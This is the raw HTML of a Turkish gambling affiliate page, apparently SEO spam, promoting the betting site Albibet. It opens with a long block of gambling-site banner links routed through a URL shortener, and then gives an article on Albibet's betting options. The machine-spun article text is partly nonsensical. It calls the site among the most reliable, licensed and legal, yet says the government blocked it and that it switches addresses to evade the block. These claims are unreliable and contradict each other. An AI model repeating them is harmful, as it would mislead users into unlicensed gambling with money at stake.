                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="wp-singular post-template-default single single-post postid-515 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://albibetkayit.com/" title="Albibet Kayıt" rel="home">
						<img  class="header-image is-logo-image" alt="Albibet Kayıt" src="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg" title="Albibet Kayıt" width="1000" height="200" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-17"><a href="https://albibetkayit.com/albibet/">Albibet</a></li>
<li class="page_item page-item-18"><a href="https://albibetkayit.com/albibet-giris/">Albibet Giriş</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-515" class="post-515 post type-post status-publish format-standard hentry category-albibet tag-albibet-bahis-secenekleri tag-albibet-dogrudan-secenekleri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Albibet Doğrudan Seçenekleri</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-12-10T19:00:00+03:00" itemprop="datePublished">Aralık 10, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Albibet doğrudan seçenekleri Snooker, Salon Futbolu, Beyzbol, Voleybol, Basketbol, ​​Tenis, Futbol, ​​Rugby vb. seçenekleri içerir. Bir bahis sitesinin üyeleri canlı bahise katılmak isterlerse bu seçeneklerden biri ile işlem yapabileceklerdir. Bu sayede bahis sitesinin canlı bahis seçeneğinde deneyim kazanma fırsatı yakalayacaklardır. Bahis sitelerinin seçeneklerinin artması ve çeşitli spor dallarının eklenmesi üyelerine güvenli ve kaliteli bir şekilde bahis yapma imkanı sağlamaktadır. Sitenin canlı bahis içerisinde yer alması, bahis sitesi üyeleri arasında spor bahislerine olan ilgiyi ikiye katlayacaktır.</p>
<p>Çünkü yarışma esnasında yapılan yorum ve tahmin etme gibi aktiviteler sayesinde bahis tutkunları heyecanlı ve mutlu saatler geçireceklerdir. Bahis sitesi üyelerinin canlı bahis kategorisine olan ilgisi de bu alandaki güncelleme sıklığını artırmıştır. Bu sayede alınan hizmetler her geçen gün geliştikçe kalite ve seçenek artmaktadır. Bahis sitesinin canlı bahis seçeneği üyeler için çok büyük bir artıdır; bu kategoride gerçekleştirilen faaliyetler nedeniyle artış göstermiştir. Bu alana yatırım yaptıktan sonra kazanılabilecek bonuslara sahip olmak bu bahis sitelerinin üyelerinin yatırımını artıracaktır.</p>
<h2>Albibet Güvenilir Mi</h2>
<p><strong>Albibet güvenilir mi?</strong> Albibet, bahis siteleri arasında en güvenilir bahis sitelerinden biridir. Bu nedenle Albibet casino web sitesinin güvenilir olduğunu söyleyebiliriz. Bir bahis sitesi ararken ilk önceliğiniz güvenilirlik olacaktır. Bu makaledeki Albibet sizin için güvenilir mi? Sorularınızın yanıtlarını paylaşırken, nelere dikkat etmeniz gerektiğini tartışacağız. Bahis ve casino siteleri ile beklediğinizden daha fazla para kazanmak istediğinizde size o güveni veren bir adrese yönelmek isteyebilirsiniz. Bu alanda eğitim alırken akılda tutulması gereken birkaç şey var. Yani soru şu olacak Albibet güvenilir mi? Bu site ile ilgili olarak tahmin edebileceğiniz gibi üye olduğunuzda veya finansal bir işlem yaptığınızda site sizden bazı bilgi ve belgeleri vermenizi isteyebilir. İlginizi çekmeyi başaran, geniş promosyon seçenekleriyle yüzünüzü güldürmeyi ve seçiminizi yaptığınızda mutlu olmanızı sağlamayı başaran Albibet sitesine yorum bırakabilirsiniz.</p>
<p>Siteye göz atabilirsiniz. Bu site lisans bilgilerini kullanıcılarıyla paylaşarak gerekli kontrolleri sağlar. Peki hiç bahis ve casino deneyiminiz olmasa bile Albibet güvenilir mi? Sorularınıza yanıt almak için şikayetleri veya geri bildirimleri inceleme fırsatınız olabilir. Bu seçeneklerin, Sitede karşılaşacağınız Hizmetler&#8217;de ve sosyal medya gibi kanallar aracılığıyla kullanımınıza sunulduğunu önemle belirtiriz. Verilere tek sayfadan ulaşabildiğiniz için Albibet güvenilir mi? Sorularınıza cevap alacaksınız. Modern tasarımı ve kullanım kolaylığı sayesinde en popüler adreslerden biri olmayı başaran Albibet sayfaları ile güzel sonuçlar elde edebileceksiniz. Kas problemi ile uğraşmak zorunda kalmadan casino ve canlı casino sayfalarında güzel vakit geçirebileceksiniz.</p>
<p>Albibet, size adres doğrulama hizmetleri sunmakla yükümlüdür. Hepimizin bildiği gibi Albibet, ülkemizdeki en popüler bahisçilerden biri ve bahis tutkunlarının en sevdiği platformlardan biri ancak ülkemizdeki kumar kısıtlamaları nedeniyle adres değiştirmek zorunda kaldık. Site adresi, Albibet neredeyse daha fazla kumar içeriği topladığı için Bet ile rekabet nedeniyle artık hükümet tarafından engellendi. Bu nedenle bu site, adresin bloke olmaması için yeni giriş adresini kullanmaya devam etmektedir. Eğlenmek ve para kazanmak için daha fazla fırsatı kaçırmadan sitede vakit geçirmeye devam edebiliriz. Albibet para kazanmaya kaldığımız yerden devam edeceğiz.</p>
<h3>Albibet Bahis Seçenekleri</h3>
<p><strong>Albibet bahis seçenekleri</strong> Artık kupon oluşturduğunuzda Albibet bahis seçenekleri ile bahis keyfini yaşayabilirsiniz. Gerçekten de, sonuçlara bahis oynamanın ve rollover gibi bildiğiniz klasik seçeneklerin yanı sıra, reklamda mükemmel seçenekler de göreceksiniz. Sadece uzun vadeli bahis seçeneği, klasik bahis seçeneklerinin bir parçasıdır. Bildiğiniz üzere bunlar turnuva bahisleri olduğu için canlı bahis duyurularında yer alamamaktadır. Ayrıca üyeler her maça özel bahis seçeneklerini değerlendirme imkanına da sahiptir. Üyeler, her spora özgü tercih edilen içeriğe bahis oynayacak oyuncuları seçebilir. Ayrıca futbolu örnek alırsak, kart bahisleri ve köşe bahisleri, Albibet bahis reklamlarını süsleyen seçeneklerden bazılarıdır. Albibet ile bahis keyfini çıkarın ve kupon hazırlayın.</p>
<p>Albibet giriş yapın ve daha fazla oyun ve kumarhane hizmeti keşfedin. Üyelerine sunduğu çok çeşitli bahis ve casino oyunları ile kısa sürede ün kazanmış ve en iyi bahis sitelerinden biri haline gelmiştir. Site, Türkçe web sitesi kullanıcı arayüzü ve 7/24 canlı destek ekibi ile Türk üyelerine yüksek kalitede hizmet sunmakta ve ülkemizdeki yüzbinlerce üyeye hizmet vermektedir.</p>
<h3>Albibet Doğrudan Seçenekleri</h3>
<p>Albibet, dünyaya hizmet veren bir çevrimiçi kumar ve kumarhane sitesidir. Platform, dünya çapında milyonlarca oyun meraklısına güvenilir ve yüksek kaliteli hizmetler sunmak için oluşturuldu. Web sitesi ülkemizde kullanıma açıldıktan sonra kısa sürede yerel olarak tanınır hale geldi ve üyelik ağını önemli ölçüde genişletti. Siz de bu ayrıcalıklardan yararlanmak istiyorsanız üyelik işlemini hızlı ve kolay bir şekilde tamamlamanız yeterli. Üye olmak için siteye giriş yapmalısınız. Giriş yaptıktan sonra &#8220;Kaydol&#8221; düğmesine tıklayın. Açılan sayfada site giriş bilgilerinizi ve talep ettiğiniz kişisel bilgilerinizi eksiksiz ve doğru bir şekilde girmelisiniz. Bu noktada dikkatli olmanızı rica ederiz çünkü Albibet sitesi sadece kendi adınıza üyelik oluşturmanıza izin vermektedir. Gerekli tüm bilgileri girdikten sonra, şartlar ve koşulları okumalı ve 18 yaşından büyük olduğunuzu kabul etmelisiniz. Bu adımları tamamladıktan sonra Albibet üyelerinin ayrıcalıklı hizmetlerinden yararlanabilirsiniz.</p>
<p>Çevrimiçi kumarhane ve <strong>Albibet doğrudan seçenekleri</strong> bilgileri için Albibet giriş yapın. Albibet, rakiplerinden farklı olarak lisanslı bir hizmet üzerinden güvenilir ve yasal bir hizmet sunmaktadır. Site ülkemizde faaliyet göstermeye başlamış ve sunduğu fırsatlar ve harika bonuslar sayesinde kısa sürede en iyi sitelerden biri olarak ün yapmıştır. Sizlere sunulan casino ve canlı casino oyunlarını oynamak için bu firmaların altyapısını kullanarak eğlenirken çok para kazanabilirsiniz.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-bahis-secenekleri/" rel="tag">Albibet Bahis Seçenekleri</a>, <a href="https://albibetkayit.com/tag/albibet-dogrudan-secenekleri/" rel="tag">Albibet Doğrudan Seçenekleri</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Single Post">
			<span class="screen-reader-text">Yazı dolaşımı</span>

			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev" title="Önceki"><a href="https://albibetkayit.com/albibet-canli-destek-departmani/" rel="prev">Albibet Canlı Destek Departmanı</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next" title="Sonraki"><a href="https://albibetkayit.com/albibet-oyun-sitesi/" rel="next">Albibet Oyun Sitesi</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/albibet-dogrudan-secenekleri/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://albibetkayit.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
